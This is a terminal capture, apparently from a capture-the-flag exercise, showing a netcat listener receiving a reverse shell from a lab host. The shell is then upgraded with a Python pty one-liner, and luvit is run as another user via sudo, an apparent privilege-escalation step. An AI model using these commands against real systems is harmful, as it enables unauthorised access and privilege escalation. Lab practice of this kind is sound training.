 ┌─[user@parrot]─[/media/sf_stuff/ctf/traceback]
└──╼ $ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.181] 43324
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:31:48 up 2 min,  0 users,  load average: 0.05, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("bash")'
webadmin@traceback:/$ sudo -u sysadmin /home/sysadmin/luvit -h
sudo -u sysadmin /home/sysadmin/luvit -h
Usage: /home/sysadmin/luvit [options] script.lua [arguments]

  Options:
    -h, --help          Print this help screen.
    -v, --version       Print the version.
    -e code_chunk       Evaluate code chunk and print result.
    -i, --interactive   Enter interactive repl after executing script.
    -n, --no-color      Disable colors.
    -c, --16-colors     Use simple ANSI colors
    -C, --256-colors    Use 256-mode ANSI colors
                        (Note, if no script is provided, a repl is run instead.)

webadmin@traceback:/$